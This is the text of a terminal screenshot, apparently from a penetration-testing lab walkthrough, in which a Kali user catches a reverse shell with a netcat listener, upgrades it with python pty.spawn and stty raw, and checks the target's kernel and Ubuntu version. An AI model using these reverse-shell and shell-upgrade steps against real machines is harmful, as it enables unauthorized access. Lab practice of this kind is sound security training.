 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.150.145] from (UNKNOWN) [192.168.150.157] 44268
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")';
www-data@webper-virtual-machine:/var/www/html/code$ ^Z
[1]+  已停止               nc -lvnp 8888
┌──(kali㉿kali)-[~/桌面]
└─$ stty -echo raw
┌──(kali㉿kali)-[~/桌面]
nc -lvnp 8888
www-data@webper-virtual-machine:/var/www/html/code$
www-data@webper-virtual-machine:/var/www/html/code$ cat /etc/v
vim/          vmware-tools/ vtrgb
www-data@webper-virtual-machine:/var/www/html/code$ cat /proc/version
Linux version 3.19.0-25-generic (buildd@lgw01-20) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #26~14.0
4.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015
www-data@webper-virtual-machine:/var/www/html/code$ cat /etc/issue
Ubuntu 14.04.3 LTS \n \l
www-data@webper-virtual-machine:/var/www/html/code$